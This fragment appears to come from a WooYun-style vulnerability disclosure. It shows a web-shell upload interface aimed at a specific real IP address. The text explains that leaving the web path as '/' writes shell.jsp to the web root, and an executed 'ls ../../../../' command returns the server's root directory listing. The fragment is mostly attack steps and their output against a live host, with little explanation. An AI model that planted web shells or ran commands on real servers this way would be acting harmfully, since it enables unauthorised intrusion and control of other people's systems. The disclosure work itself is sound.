 Url: http://180.169.5.238:80
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls ../../../../
Execute
home
lib
lib64
lost+found
media
misc
mnt
opt
proc
root
sbin
selinux
srv
sys
test
tftpboot
tmp
usr
var
www.wooyun.org